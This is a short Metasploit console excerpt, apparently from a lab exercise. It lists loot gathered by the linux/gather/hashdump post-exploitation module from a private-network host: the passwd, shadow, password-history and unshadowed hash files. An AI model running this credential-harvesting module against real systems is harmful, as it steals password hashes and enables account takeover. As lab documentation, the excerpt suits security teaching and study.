 msf5 post(linux/gather/hashdump) > loot
Loot
====
host          service  type                  name                   content     info
      path
----          -------  ----                  ----                   -------     ----
      ----
192.168.40.7           linux.passwd          passwd.tx              text/plain  Linux Passwd File
      /root/.msf4/loot/20200619104155_cegep_192.168.40.7_linux.passwd_427759.txt
192.168.40.7           linux.shadow          shadow.tx              text/plain  Linux Password Shadow File
      /root/.msf4/loot/20200619104156_cegep_192.168.40.7_linux.shadow_435249.txt
192.168.40.7           linux.passwd.history  opasswd.tx             text/plain  Linux Passwd History File
      /root/.msf4/loot/20200619104156_cegep_192.168.40.7_linux.passwd.his_722180.txt
192.168.40.7           linux.hashes          unshadowed_passwd.pwd  text/plain  Linux Unshadowed Password
File  /root/.msf4/loot/20200619104156_cegep_192.168.40.7_linux.hashes_249840.txt
msf5 post(linux/gather/hashdump) >